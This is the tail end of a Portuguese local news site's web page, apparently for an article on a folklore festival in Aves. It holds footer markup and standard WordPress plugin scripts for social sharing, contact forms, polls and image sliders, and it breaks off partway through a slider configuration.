            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
					<ul class="widgets row cf">
				
		<li class="widget col-4 bunyad-about">			<h3 class="widgettitle">Sobre nós</h3>		
			<div class="about-widget">
			
							<p class="logo-text">Santo Tirso Digital</p>
				
						
			<p>O Santo Tirso Digital é um jornal online que visa oferecer informação completa sobre toda a atividade desenvolvida no Vale do Ave, com maior incidência no Concelho de Santo Tirso.</p>
			
			</div>
		
		</li>		
					</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
							<div class="textwidget">© 2015 Santo Tirso Digital&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;info@santotirsodigital.pt&nbsp;&nbsp;&nbsp;//&nbsp;&nbsp;&nbsp;929 114 242</div>
		<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-10123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10123"><a href="https://santotirsodigital.pt/estatuto-editorial-do-santo-tirso-digital/">Estatuto Editorial</a></li>
<li id="menu-item-10125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10125"><a href="https://santotirsodigital.pt/ficha-tecnica-santo-tirso-digital/">Ficha Técnica</a></li>
<li id="menu-item-10124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10124"><a href="https://santotirsodigital.pt/contactos/">Contactos</a></li>
</ul></div>			</div>
			
					
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <!--facebook like and share js -->
                <div id="fb-root"></div>
                <script>
                    (function(d, s, id) {
                        var js, fjs = d.getElementsByTagName(s)[0];
                        if (d.getElementById(id)) return;
                        js = d.createElement(s);
                        js.id = id;
                        js.src = "https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2";
                        fjs.parentNode.insertBefore(js, fjs);
                    }(document, 'script', 'facebook-jssdk'));
                </script>
                <script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
    <script>
        window.addEventListener('sfsi_functions_loaded', function () {
            if (typeof sfsi_plugin_version == 'function') {
                sfsi_plugin_version(2.77);
            }
        });

        function sfsi_processfurther(ref) {
            var feed_id = '[base64]';
            var feedtype = 8;
            var email = jQuery(ref).find('input[name="email"]').val();
            var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            if ((email != "Enter your email") && (filter.test(email))) {
                if (feedtype == "8") {
                    var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
                    window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
                    return true;
                }
            } else {
                alert("Please enter email address");
                jQuery(ref).find('input[name="email"]').focus();
                return false;
            }
        }
    </script>
    <style type="text/css" aria-selected="true">
        .sfsi_subscribe_Popinner {
             width: 100% !important;

            height: auto !important;

         padding: 18px 0px !important;

            background-color: #ffffff !important;
        }

        .sfsi_subscribe_Popinner form {
            margin: 0 20px !important;
        }

        .sfsi_subscribe_Popinner h5 {
            font-family: Helvetica,Arial,sans-serif !important;

             font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; margin: 0 0 10px !important;
            padding: 0 !important;
        }

        .sfsi_subscription_form_field {
            margin: 5px 0 !important;
            width: 100% !important;
            display: inline-flex;
            display: -webkit-inline-flex;
        }

        .sfsi_subscription_form_field input {
            width: 100% !important;
            padding: 10px 0px !important;
        }

        .sfsi_subscribe_Popinner input[type=email] {
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size:14px !important; text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;  font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
            /* Firefox 18- */
         font-family: Helvetica,Arial,sans-serif !important;   font-style:normal !important;   font-size: 14px !important;   text-align:center !important;
        }

        .sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
            /* Firefox 19+ */
         font-family: Helvetica,Arial,sans-serif !important;   font-style: normal !important;
              font-size: 14px !important;   text-align:center !important;        }

        .sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

            font-family: Helvetica,Arial,sans-serif !important;  font-style:normal !important;   font-size:14px !important;
         text-align: center !important;        }

        .sfsi_subscribe_Popinner input[type=submit] {

         font-family: Helvetica,Arial,sans-serif !important;   font-weight: bold !important;   color:#000000 !important; font-size: 16px !important;   text-align:center !important; background-color: #dedede !important;        }

        .sfsi_shortcode_container {
            float: right;
        }

        .sfsi_shortcode_container .norm_row .sfsi_wDiv {
            position: relative !important;
        }

        .sfsi_shortcode_container .sfsi_holders {
            display: none;
        }

            </style>

    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"39\u00ba Festival de Folclore Grupo Etnogr\u00e1fico das Aves","url":"https:\/\/santotirsodigital.pt\/39o-festival-de-folclore-grupo-etnografico-das-aves\/","image":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2016\/08\/festival-das-AVES56DESTAQUE_renamed.jpg","width":702,"height":329},"datePublished":"2016-08-02T17:55:37+01:00","dateModified":"2016-08-02T17:55:37+01:00","author":{"@type":"Person","name":"SantoTirsoDigital"},"publisher":{"@type":"Organization","name":"SantoTirsoDigital","sameAs":"https:\/\/santotirsodigital.pt","logo":{"@type":"ImageObject","url":"https:\/\/santotirsodigital.pt\/wp-content\/uploads\/2023\/08\/111.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/santotirsodigital.pt\/39o-festival-de-folclore-grupo-etnografico-das-aves\/"}}</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/comment-reply.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/santotirsodigital.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryModernizr-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryShuffle-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=866366e8cc49bee8d5f428ba6ebbde28" id="SFSIjqueryrandom-shuffle-js"></script>
<script type="text/javascript" id="SFSICustomJs-js-extra">
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"7342be5669","ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","plugin_url":"https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.5" id="SFSICustomJs-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://santotirsodigital.pt/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" id="bunyad-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https://santotirsodigital.pt/wp-admin/admin-ajax.php"};
//# sourceURL=bunyad-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/bunyad-theme.js?ver=3.3.0" id="bunyad-theme-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.flexslider-min.js?ver=3.3.0" id="flex-slider-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.min.js?ver=3.3.0" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://santotirsodigital.pt/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.102.0" id="metaslider-flex-slider-js"></script>
<script type="text/javascript" id="metaslider-flex-slider-js-after">
/* <![CDATA[ */
var metaslider_19786 = function($) {$('#metaslider_19786').addClass('flexslider');
            $('#metaslider_19786').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19786');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19786')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19786');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19786');
        };
        var timer_metaslider_19786 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19786, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19786, 1) : metaslider_19786(window.jQuery);
        };
        timer_metaslider_19786();
var metaslider_39711 = function($) {$('#metaslider_39711').addClass('flexslider');
            $('#metaslider_39711').flexslider({ 
                slideshowSpeed:2000,
                animation:'slide',
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:'horizontal',
                reverse:false,
                keyboard:1,
                touch:1,
                animationSpeed:400,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                itemWidth:1080,
                minItems:2,
                move:1,
                itemMargin:50,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_39711');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_39711')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_39711').resize();
                        }
                    });
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_39711');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_39711');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
  });
 });
        var timer_metaslider_39711 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_39711, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_39711, 1) : metaslider_39711(window.jQuery);
        };
        timer_metaslider_39711();
var metaslider_19737 = function($) {$('#metaslider_19737').addClass('flexslider');
            $('#metaslider_19737').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                smoothHeight:false,
                fadeFirstSlide:false,
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                
                // Function to disable focusable elements in aria-hidden slides
                function disableAriaHiddenFocusableElements() {
                    var slider_ = $('#metaslider_19737');
                    
                    // Disable focusable elements in slides with aria-hidden='true'
                    slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                    
                    // Disable focusable elements in cloned slides (these should never be focusable)
                    slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                }
                
                // Initial setup
                disableAriaHiddenFocusableElements();
                
                // Observer for aria-hidden and clone changes
                if (typeof MutationObserver !== 'undefined') {
                    var ariaObserver = new MutationObserver(function(mutations) {
                        var shouldUpdate = false;
                        mutations.forEach(function(mutation) {
                            if (mutation.type === 'attributes' && mutation.attributeName === 'aria-hidden') {
                                shouldUpdate = true;
                            }
                            if (mutation.type === 'childList') {
                                // Check if cloned slides were added/removed
                                for (var i = 0; i < mutation.addedNodes.length; i++) {
                                    if (mutation.addedNodes[i].nodeType === 1 && 
                                        (mutation.addedNodes[i].classList.contains('clone') || 
                                         mutation.addedNodes[i].querySelector && mutation.addedNodes[i].querySelector('.clone'))) {
                                        shouldUpdate = true;
                                        break;
                                    }
                                }
                            }
                        });
                        if (shouldUpdate) {
                            setTimeout(disableAriaHiddenFocusableElements, 10);
                        }
                    });
                    
                    var targetNode = $('#metaslider_19737')[0];
                    if (targetNode) {
                        ariaObserver.observe(targetNode, { 
                            attributes: true, 
                            attributeFilter: ['aria-hidden'],
                            childList: true,
                            subtree: true
                        });
                    }
                }
                
                },
                after: function(slider) {
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                
                // Re-disable focusable elements after slide transitions
                var slider_ = $('#metaslider_19737');
                
                // Disable focusable elements in slides with aria-hidden='true'
                slider_.find('.slides li[aria-hidden="true"] a, .slides li[aria-hidden="true"] button, .slides li[aria-hidden="true"] input, .slides li[aria-hidden="true"] select, .slides li[aria-hidden="true"] textarea, .slides li[aria-hidden="true"] [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                // Disable focusable elements in cloned slides
                slider_.find('.slides li.clone a, .slides li.clone button, .slides li.clone input, .slides li.clone select, .slides li.clone textarea, .slides li.clone [tabindex]:not([tabindex="-1"])').attr('tabindex', '-1');
                
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_19737');
        };
        var timer_metaslider_19737 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_19737, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_19737, 1) : metaslider_19737(window.jQuery);
        };
        timer_metaslider_19737();
var metaslider_23684 = function($) {
            $('#metaslider_23684').flexslider({ 
                slideshowSpeed:2000,
                animation:"fade",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
